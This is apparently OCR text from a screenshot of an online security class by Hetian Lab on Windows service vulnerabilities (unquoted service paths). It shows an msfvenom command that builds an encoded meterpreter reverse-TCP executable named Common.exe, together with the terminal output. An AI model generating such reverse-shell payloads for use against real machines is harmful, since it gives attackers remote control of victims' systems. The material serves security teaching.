 上课中 00:27:39
腾讯课堂
Windows系统服务漏洞
合天网安实验室
WWW.HETIANLAB.COM
01
可信任服务路径
3. 生成payload
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai LHOST=192.168.1.227
LPORT=9999 -f exe -o Common.exe
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai LHOST=192.168.1.227 LPORT=9999 -f exe -o C
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: Common.exe
讨论区 成员(21)
发送
资源监控